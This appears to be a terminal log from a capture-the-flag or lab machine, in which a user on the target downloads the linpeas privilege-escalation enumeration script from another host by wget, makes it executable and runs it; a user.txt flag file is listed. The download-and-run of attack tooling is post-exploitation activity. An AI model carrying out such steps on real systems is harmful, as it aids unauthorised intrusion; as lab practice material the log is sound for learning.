 /home/webadmin
webadmin@serv:~$ wget http://192.168.56.101/linpeas.sh ./
--2022-08-02 00:26:11--  http://192.168.56.101/linpeas.sh
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[==========
2022-08-02 00:26:11 (13.5 MB/s) - ‘linpeas.sh’ saved [776967/776967]
--2022-08-02 00:26:11--  http://./
Resolving . (.)... failed: Temporary failure in name resolution.
wget: unable to resolve host address ‘.’
FINISHED --2022-08-02 00:26:11--
Total wall clock time: 0.1s
Downloaded: 1 files, 759K in 0.06s (13.5 MB/s)
webadmin@serv:~$ ls -l
total 764
-rw-rw-r-- 1 webadmin webadmin 776967 Jul  5 14:59 linpeas.sh
-rw------- 1 webadmin root         69 Aug  2  2020 user.txt
webadmin@serv:~$ chmod u+x linpeas.sh
webadmin@serv:~$ ./linpeas.sh >tt 2>&1
webadmin@serv:~$ ls
linpeas.sh  snap  tt  user.txt
webadmin@serv:~$ ls -l snap